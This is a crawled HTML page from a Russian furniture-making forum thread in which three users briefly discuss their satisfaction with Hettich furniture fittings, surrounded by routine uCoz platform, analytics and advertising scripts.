

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mebel-ka.at.ua/forum/11-64-1
body_size: 9183
content:
<html>
<head>
<script type="text/javascript" src="/?45cjIEwsBMCQ3NF20%3B6Vp%3B06d3gyDf%21HhEPMH9w%21s4TL%3BQSWQH1xvsejzOGXEx%219mI%5Eid%3BJZnU77F%3BPVCMrqpbhH6g%5EYYq7TVWYOwp1wwILIfBCl2k7LessMcS0yqFIitisZJ7f2uWyJEwIWUvbaEEWVq4cgeMnSwfGxegtOI6%5EgSp8qQjttMZNVgE1T6%21T73cB4wseOfIvfVBn7GuVpfwoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Мебельная фурнитура Hettich - МЕБЕЛЬНЫЙ ФОРУМ</title>
<link type="text/css" rel="StyleSheet" href="//mebel-ka.at.ua/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s749.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.430435750552942"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"domain":null,"host":"mebel-ka.at.ua","id":"2mebel-ka"},"uLightboxType":1,"mod":"fr","country":"US","module":"forum","ssid":"012322123231762120050","language":"ru","layerType":1,"sign":{"7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","5458":"Следующий","5255":"Помощник","7252":"Предыдущий","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер"}};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/11-64-' + id + '-8-0-012322123231762120050', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"facebook":{"width":950,"height":520},"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>

<div id="wrap">
 //////////<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
<div id="logo">
<h1><span style="font-family: Book Antiqua;">МЕБЕЛЬ-КА</span></h1><h1><span style="font-family: Book Antiqua;"></span></h1><h1><span style="font-size: 10pt; font-family: Arial;"><span style="font-family: Arial; font-size: 10pt;">Мебель на заказ: шкафы-купе, кухни,<br>
прихожие, детские, офисная мебель,<br>
гардеробные, библиотеки стенки и пр.</span><br></span></h1><a href="http://mebel-ka.at.ua/">Главная<!--</s>--></a> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="$RSS_LINK">RSS |</a>
</div>
 
<div id="login-block"><!--<s5212>-->Приветствую Вас<!--</s>--><b>Гость</b></div>

 <h1><span style="font-family: Book Antiqua;"><br></span></h1><br><h1><span style="font-family: Book Antiqua;"><br>
</span></h1></div><!--/U1AHEADER1Z-->
<table class="main-table">
<tr>
<td class="content-block">
<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/11-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/36/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/36/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/36/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/22">Мебельный бизнес</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/11">Производственное оборудование</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/11-64-1">Мебельная фурнитура Hettich</a> <span class="thDescr">(Мебельная фурнитура)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/11-64" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Мебельная фурнитура Hettich</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post127"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]Gosha[/b],');return false;">Gosha</a></td><td class="postTdTop">Дата: Суббота, 25.09.2010, 11:15 | Сообщение # <a rel="nofollow" name="127" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/11-64-127-16-1285402547'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">1</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-289'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-127" edit-url="">Добрый день! Сообщение, конечно, не совсем в ту тему, просто не нашел такого раздела на форуме. <img src="http://s26.ucoz.net/sm/1/sad.gif" border="0" align="absmiddle" alt="sad"> Помогите, пожалуйста. Интересуюсь мебельной фурнитурой Hettich. Кто пользовался, какие впечатления?</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-289', 'up289', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post129"><td class="postRest2">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]Helen[/b],');return false;">Helen</a></td><td class="postTdTop">Дата: Четверг, 07.10.2010, 10:07 | Сообщение # <a rel="nofollow" name="129" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/11-64-129-16-1286435238'); return false;">2</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">1</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-290'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-129" edit-url="">Мы занимаемся изготовлением мебели под заказ, используем именно hettich. И мы довольны, и со стороны клиентов никогда еще не было нареканий. Раньше ставили фурнитуру и других производителей, но в итоге остановились на hettich. Так что используйте, не пожалеете.</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-290', 'up290', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post130"><td class="postRest1">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]Никодим[/b],');return false;">Никодим</a></td><td class="postTdTop">Дата: Понедельник, 11.10.2010, 10:16 | Сообщение # <a rel="nofollow" name="130" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/11-64-130-16-1286781364'); return false;">3</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">1</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-291'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-130" edit-url="">А мы занимаемся не только под заказ, но и серийное производство есть. Тоже пользуемся и довольны своим выбором. У них там есть и эконом варианты тех же петель, систем для шкафов и пр., так вот, если попасть на нормального менеджера (я такого уже нашел <img src="http://s26.ucoz.net/sm/1/biggrin.gif" border="0" align="absmiddle" alt="biggrin"> ), можно подобрать вариант и для серийщиков.</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-291', 'up291', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/22">Мебельный бизнес</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/11">Производственное оборудование</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/11-64-1">Мебельная фурнитура Hettich</a> <span class="thDescr">(Мебельная фурнитура)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/11-64" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="1">Тестовый раздел</option><option class="fastNavCat"   value="3">Программы для производства и дизайна мебели</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Общие вопросы программ по мебели</option><option class="fastNavForum" value="5">&nbsp;&nbsp;&nbsp;&nbsp; Дизайнерские и конструкторские проекты</option><option class="fastNavCat"   value="10">Производство мебели</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Корпусная мебель ( Общие вопросы )</option><option class="fastNavForum" value="13">&nbsp;&nbsp;&nbsp;&nbsp; Кухни</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Шкафы-купе</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Офисная мебель</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Спальни</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Мягкая мебель</option><option class="fastNavForum" value="19">&nbsp;&nbsp;&nbsp;&nbsp; Столярка</option><option class="fastNavForum" value="20">&nbsp;&nbsp;&nbsp;&nbsp; Торговое оборудование</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Дизайн интерьера</option><option class="fastNavCat"   value="22">Мебельный бизнес</option><option class="fastNavForumA" value="11" selected>&nbsp;&nbsp;&nbsp;&nbsp; Производственное оборудование</option><option class="fastNavForum" value="23">&nbsp;&nbsp;&nbsp;&nbsp; Продажа мебели</option><option class="fastNavForum" value="24">&nbsp;&nbsp;&nbsp;&nbsp; Экономические аспекты мебельного бизнеса</option><option class="fastNavForum" value="25">&nbsp;&nbsp;&nbsp;&nbsp; Сотрудничество</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br />
</td>
<td class="side-block">
<!-- <sblock_menu> -->

<table class="menuTable"><tr><td class="menuContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1"><span>Главная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-4"><span>Шкафы-купе</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-5"><span>Кухни</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-8"><span>Детские</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-15"><span>Стенки, прихожие, библиотеки, гардеробные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-9"><span>Офисная мебель</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-10"><span>Мебель для торговых залов, бутиков, салонов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://mebel-ka.at.ua/index/0-11"><span>Материалы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-24"><span>ДСП SwissPan</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-25"><span>ДСП Egger</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-26"><span>Крашенные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-27"><span>Пленочные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-28"><span>Рисунки на зеркалах и стекле</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-29"><span>Витражи</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-30"><span>Столешницы</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-33"><span>Цены и услуги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/forum/"><span>МЕБЕЛЬНЫЙ ФОРУМ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-31"><span>Дилерам и партнерам</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-34"><span>Статьи о мебели</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-35"><span>Мебельный рынок</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-36"><span>Кухня на заказ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-37"><span>Коридорные идеи: шкаф-купе в прихожую</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-38"><span>Время перемен. Выставка мебели 2009</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-39"><span>НЕДАЛЕКОЕ БУДУЩЕЕ: мебель запрграмирована</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-40"><span>Старый шкаф как новый</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-44"><span>Что влияет на стоимо...</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>

<!-- </sblock_menu> -->
<!--U1CLEFTER1Z--><!-- <block1> -->
